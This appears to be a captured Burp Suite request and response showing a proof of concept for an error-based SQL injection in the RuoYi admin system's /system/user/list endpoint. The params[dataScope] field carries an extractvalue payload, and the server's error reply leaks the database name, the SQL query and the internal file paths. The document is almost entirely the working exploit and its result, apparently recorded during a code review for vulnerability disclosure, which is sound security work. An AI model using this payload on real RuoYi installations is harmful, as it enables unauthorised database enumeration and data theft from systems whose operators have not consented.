 Request
Pretty Raw Hex MarkInfo \n
1 POST /system/user/list HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
4 Accept: application/json, text/javascript, */*; q=0.01
5 Content-Type: application/x-www-form-urlencoded
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
9 sec-ch-ua-platform: "Windows"
10 Origin: http://127.0.0.1
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1/system/user
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: Hm_lvt_8acef669ea66f479854ecd328d1f348f=1706775939,1706864346;
JSESSIONID=dcb197c0-220f-44fe-aeac-f3c9d386a851
17 Accept-Encoding: gzip, deflate
18 Content-Length: 219
19 Connection: close
20
21 pageSize=10&pageNum=1&orderByColumn=createTime&isAsc=desc&deptId=&
parentId=&loginName=&phonenumber=&status=&params[beginTime]=&
params[endTime]=&params[dataScope]=and
extractvalue(1,concat(0x7e,(select database()),0x7e))
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sat, 02 Mar 2024 10:17:31 GMT
4 Connection: close
5 Content-Length: 810
6
7 {
"msg":
"运行时异常:\r\n### Error querying database.  Cause: java.sql.SQLExce
ption: XPATH syntax error: '~ry~'\r\n### The error may exist in file
[G:\\git\\codeReviewLog\\RuoYi-4.51\\ruoyi-system\\target\\classes\\m
apper\\system\\SysUserMapper.xml]\r\n### The error may involve com.ru
oyi.system.mapper.SysUserMapper.selectUserList-Inline\r\n### The erro
r occurred while setting parameters\r\n### SQL: SELECT count(0) FROM
sys_user u LEFT JOIN sys_dept d ON u.dept_id = d.dept_id WHERE u.del_
flag = '0' AND extractvalue(1, concat(0x7e, (SELECT database()), 0x7e
))\r\n### Cause: java.sql.SQLException: XPATH syntax error: '~ry~'\n;
uncategorized SQLException; SQL state [HY000]; error code [1105]; XP
ATH syntax error: '~ry~'; nested exception is java.sql.SQLException:
XPATH syntax error: '~ry~'",
"code":500
}